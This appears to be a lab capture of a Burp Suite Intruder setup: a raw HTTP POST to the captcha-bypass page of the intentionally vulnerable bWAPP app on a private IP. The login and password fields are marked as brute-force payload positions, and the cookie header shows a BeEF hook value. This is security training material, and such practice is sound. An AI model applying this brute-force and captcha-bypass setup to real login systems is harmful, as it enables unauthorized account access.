 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.146.133
1 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
2 Host: 192.168.146.133
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.146.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.146.133/bWAPP/ba_captcha_bypass.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: BEEFHOOK=UhoQoFNoEivNNG7EheQSAlsf8yrWl2cCOaY1uXgrLizZDIE3F6QYDxbWZ3vLOnqtvLxBoUX7D3L6LmPP; security_level=0; PHPSESSID=8f9ff2532274870189c4ff9962496a87
14 Connection: close
15
16 login=§admin§&password=§0000§&captcha_user=oeT%23h7&form=submitA